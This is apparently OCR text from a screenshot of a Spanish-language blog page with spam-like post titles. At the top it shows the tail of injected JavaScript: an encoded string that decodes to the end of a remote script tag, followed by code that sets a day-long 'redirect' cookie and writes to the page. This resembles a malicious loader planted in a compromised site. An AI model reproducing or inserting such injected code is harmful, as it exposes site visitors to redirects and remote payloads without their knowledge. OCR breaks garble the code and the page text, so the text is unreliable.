
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
Why Is customer dashboard, remove?
de
IS CERTAINLY Vanguard A bad deal? What
entradas
You Need To Know Before Buying